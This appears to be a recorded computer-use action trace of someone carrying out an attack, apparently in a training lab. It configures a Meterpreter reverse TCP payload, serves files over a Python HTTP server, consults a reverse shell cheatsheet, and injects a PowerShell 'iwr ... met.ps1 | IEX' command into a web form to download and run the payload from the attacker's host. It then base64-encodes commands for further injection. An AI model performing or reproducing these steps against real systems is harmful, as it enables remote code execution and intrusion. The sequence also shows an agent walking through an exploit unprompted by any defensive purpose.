
text(windows/x64/met)

text(erpreter/rever)

text(set LHOST eth0)

mouse_move(284, 173)

Run python3 -m http.server 8000 in the upper pane, then move to a new Firefox tab
text(python3 -m http.server 8000)

click(593, 40)

Search payloadsallthethings, open the Reverse Shell Cheatsheet and jump to its NodeJS section
text(payloadal)

scroll(down, 3)

scroll(down, 3)

click(525, 277)

text(po)

text(powershell iwr http:)

Append 'met.ps1 | IEX' to the injected iwr URL, resubmit, and return to Konsole
click(717, 60)

text(met.ps1 | IEX)

key(Return)

click(706, 60)

On workspace 2 run pwsh and cat $profile to show the Invoke-CmdToBase64 function
click(19, 7)

text(pwsh)
text(cat $profile)

mouse_move(282, 449)

double_click(265, 450)

mouse_move(107, 467)

Test Invoke-CmdToBase64 with whoami and select its encoded output
text(Invoke-CmdToBase64)

text(whoami)
